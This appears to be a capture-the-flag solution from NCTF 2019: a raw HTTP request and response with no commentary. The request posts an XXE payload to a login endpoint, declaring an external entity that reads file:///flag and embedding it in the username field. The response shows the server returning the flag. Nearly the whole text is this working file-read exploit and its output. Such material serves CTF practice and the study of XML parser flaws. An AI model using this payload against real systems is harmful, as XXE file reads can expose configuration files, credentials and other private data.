 POST /doLogin.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 164
Origin: http://nctf2019.x1ct34m.com:40002
Connection: keep-alive
Referer: http://nctf2019.x1ct34m.com:40002/

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "file:///flag">
]>

<user><username>&xxe;</username><password>111</password></user>
HTTP/1.1 200 OK
Date: Wed, 27 Nov 2019 12:43:45 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.0RC6
Content-Length: 68
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8

<result><code>0</code><msg>NCTF{W3lc0m3_T0_NCTF_9102}</msg></result>